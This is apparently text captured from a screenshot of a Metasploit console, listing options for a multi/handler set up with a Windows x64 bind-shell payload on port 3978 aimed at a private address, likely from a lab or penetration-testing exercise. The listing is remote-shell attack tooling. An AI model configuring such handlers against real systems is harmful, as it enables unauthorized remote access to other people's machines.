 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/x64/shell/bind_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LPORT     3978             yes       The listen port
   RHOST     10.10.1.30       no        The target address
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(multi/handler) >